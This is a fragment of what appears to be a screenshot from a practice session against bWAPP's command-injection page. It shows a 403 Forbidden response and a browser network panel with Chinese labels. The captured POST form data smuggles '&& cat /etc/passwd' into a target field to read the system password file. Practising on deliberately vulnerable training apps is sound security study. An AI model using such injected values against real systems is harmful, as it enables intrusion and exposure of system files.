 403 Forbidden
www.bwapp.com/commandi.php
Forbidden
You don't have permission to access /commandi.php on this server.
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他
状 方 文 域 原 类 消息头 Cookie 参数
··· POST ··· JS d··· html 2 过滤请求参数
表单数据
target: www.nsa.gov+&&+cat+/etc/passwd
form: submit